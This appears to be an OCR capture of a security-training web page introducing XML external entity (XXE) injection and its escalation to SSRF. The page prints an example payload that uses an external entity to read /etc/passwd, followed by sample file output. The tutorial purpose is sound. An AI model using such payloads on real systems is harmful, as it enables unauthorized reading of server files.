 Products
Solutions
Research
Academy
Daily Swig
Support
Academy Home
Learning Path
Latest Topics
All Labs
Hall of Fame
Getting Started Guide
Web Security Academy
XXE injection
XML external entity (XXE) injection
In this section, we'll explain what XML external entity injection is, describe some common examples, explain how to
find and exploit various kinds of XXE injection, and summarize how to prevent XXE injection attacks.
What is XML external entity injection?
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere
with an application's processing of XML data. It often allows an attacker to view files on the application server
filesystem, and to interact with any back-end or external systems that the application itself can access.
In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other back-end
infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
* sensitive data
Want to track your progress and
have a more personalized
learning experience? (It's free!)
Sign up
Login
In this topic
XXE injection
XML entities
Blind XXE vulnerabilities
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
Privacy - Terms